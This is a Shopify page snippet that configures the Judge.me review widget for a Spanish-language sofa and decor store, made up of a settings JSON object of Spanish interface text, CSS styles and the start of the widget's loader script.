<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sé el primero en escribir una reseña","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre Verificado (público)","widget_name_placeholder_text":"Nombre","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Dirección de correo electrónico","widget_verified_email_field_text":"Correo electrónico Verificado (privado, no se puede editar)","widget_email_placeholder_text":"Tu dirección de correo electrónico","widget_email_field_error_text":"Por favor, ingresa una dirección de correo electrónico válida.","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Da un título a tu reseña","widget_review_body_field_text":"Contenido de la reseña","widget_review_body_placeholder_text":"Empieza a escribir aquí...","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar Reseña Verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor, actualiza la página en unos momentos para ver tu reseña. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Tu reseña se publicará tan pronto como sea aprobada por el administrador de la tienda. Puedes eliminar o editar tu reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todas","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"hace {{ n }} día/días","widget_weeks_text":"hace {{ n }} semana/semanas","widget_months_text":"hace {{ n }} mes/meses","widget_years_text":"hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mayor Calificación","widget_sorting_lowest_rating_text":"Menor Calificación","widget_sorting_with_pictures_text":"Solo Imágenes","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escribe tu pregunta aquí","widget_submit_question_text":"Enviar Pregunta","widget_question_submit_success_text":"¡Gracias por tu pregunta! Te notificaremos una vez que sea respondida.","verified_badge_text":"Verificado","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de la tienda)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Reseñas de Productos","widget_shop_reviews_subtab_text":"Reseñas de la Tienda","widget_other_products_reviews_text":"Reseñas para otros productos","widget_store_reviews_subtab_text":"Reseñas de la tienda","widget_no_store_reviews_text":"Esta tienda no ha recibido ninguna reseña todavía","widget_web_restriction_product_reviews_text":"Este producto no ha recibido ninguna reseña todavía","widget_no_items_text":"No se encontraron elementos","widget_show_more_text":"Mostrar más","widget_write_a_store_review_text":"Escribir una Reseña de la Tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_translate_review_text":"Traducir reseña a {{ language }}","widget_translating_review_text":"Traduciendo...","widget_show_original_translation_text":"Mostrar original ({{ language }})","widget_translate_review_failed_text":"No se pudo traducir la reseña.","widget_translate_review_retry_text":"Reintentar","widget_translate_review_try_again_later_text":"Intentar más tarde","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Imágenes Primero","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deja que los clientes hablen por nosotros","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Los clientes nos califican 0/5 según 0 reseñas.","all_reviews_text_badge_text_branded_style":"Los clientes nos califican 0/5 según 0 reseñas.","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Deja que los clientes hablen por nosotros","testimonials_carousel_title":"Los clientes nos dicen","videos_carousel_title":"Historias de clientes reales","cards_carousel_title":"Los clientes nos dicen","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#DDA330","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"DORZAV SOFA N DECOR","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"DORZAV SOFA N DECOR"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #DDA330;--jdgm-secondary-color: rgba(221,163,48,0.1);--jdgm-star-color: #DDA330;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #DDA330;--jdgm-paginate-color: #DDA330;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #DDA330}.jdgm-histogram__bar-content{background-color:#DDA330}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#DDA330}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'DORZAV SOFA N DECOR'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019beb2a-7cf9-7238-9765-11a892117c03/judgeme-extensions-316/assets/",
